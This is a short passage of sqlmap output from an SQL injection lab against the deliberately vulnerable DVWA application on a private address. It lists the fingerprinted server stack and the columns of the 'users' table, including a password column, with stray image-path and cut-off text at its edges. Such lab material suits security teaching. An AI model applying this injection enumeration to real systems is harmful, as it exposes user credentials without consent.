 [21:16:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL 5
[21:16:09] [INFO] fetching columns for table 'users' in database 'dvwa'
[21:16:09] [WARNING] reflective value(s) found and filtering out
[21:16:09] [INFO] retrieved: 'user_id','int(6)'
[21:16:09] [INFO] retrieved: 'first_name','varchar(15)'
[21:16:09] [INFO] retrieved: 'last_name','varchar(15)'
[21:16:09] [INFO] retrieved: 'user','varchar(15)'
[21:16:09] [INFO] retrieved: 'password','varchar(32)'
[21:16:09] [INFO] retrieved: 'avatar','varchar(70)'
[21:16:09] [INFO] retrieved: 'last_login','timestamp'
[21:16:09] [INFO] retrieved: 'failed_login','int(3)'
Database: dvwa
Table: users
[8 columns]
Column | Type
user | varchar(15)
avatar | varchar(70)
failed_login | int(3)
first_name | varchar(15)
last_login | timestamp
last_name | varchar(15)
password | varchar(32)
user_id | int(6)
[21:16:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
[*] ending @ 21:16:09 /2021-06-07/
KA
BY OFFENSIV